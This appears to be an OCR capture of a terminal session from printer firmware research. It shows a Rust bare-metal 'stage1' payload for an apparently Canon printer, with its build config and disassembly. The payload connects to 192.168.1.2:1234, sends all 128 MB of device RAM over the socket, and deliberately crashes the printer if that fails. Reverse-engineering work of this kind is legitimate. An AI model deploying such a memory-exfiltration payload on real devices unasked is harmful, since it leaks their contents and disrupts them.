 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
1 [build]
2 target = "thumbv7m-none-eabi"
3
4 [target.thumbv7m-none-eabi]
5 linker = "ld.lld"
6
7 [target.armv7a-none-eabi]
8 linker = "ld.lld"
9
10 [unstable]
11 build-std = ["core"]
12
~
~
~
~
~
~
~
.cargo/config.toml 12,0-1 All
109 extern fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
~
~
~
~
~
src/main.rs 129,0-1 Bot
20104: 0a00001e beq
20108: e1a04000 mov
2010c: e59f0090 ldr
20110: e58d0004 str
20114: e2853f7e add
20118: e59f0088 ldr
2011c: e1a0100d mov
20120: e58d0000 str
20124: e1a00004 mov
20128: e3a02010 mov
2012c: e12fff33 blx
20130: e3700001 cmn
20134: 0a00000f beq
20138: e59f606c ldr
2013c: e3a05306 mov
20140: e59f7068 ldr r7, [pc, #104] ; 201b0 <_start+0xcc>
20144: e3550202 cmp r5, #536870912 ; 0x20000000
20148: 0a000010 beq 20190 <_start+0xac>
2014c: e1a00004 mov r0, r4
20150: e1a01005 mov r1, r5
20154: e3a02a01 mov r2, #4096 ; 0x1000
20158: e3a03000 mov r3, #0
2015c: e12fff37 blx r7
20160: e2855a01 add r5, r5, #4096 ; 0x1000
20164: e3500a01 cmp r0, #4096 ; 0x1000
20168: 0afffff5 beq 20144 <_start+0x60>
2016c: e1a00004 mov r0, r4
20170: e12fff36 blx r6
20174: ea000002 b 20184 <_start+0xa0>
20178: e59f102c ldr r1, [pc, #44] ; 201ac <_start+0xc8>
2017c: e1a00004 mov r0, r4
20180: e12fff31 blx r1
20184: e3a00101 mov r0, #1073741824 ; 0x40000000
20188: e5900000 ldr r0, [r0]
2018c: ea000001 b 20198 <_start+0xb4>
20190: e1a00004 mov r0, r4
20194: e12fff36 blx r6
20198: e28dd020 add sp, sp, #32
2019c: e8bd88f0 pop {r4, r5, r6, r7, fp, pc}
201a0: 001e780d .word 0x001e780d
201a4: c0a80102 .word 0xc0a80102
201a8: d2040108 .word 0xd2040108
201ac: 001e96d3 .word 0x001e96d3
201b0: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $ python
Python 3.8.7 (default, Jan 31 2021, 00:46:51)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x201b0+4-0x000200e4
208
>>> quit()
pleb@gamey ~/canon/rust_stage1 $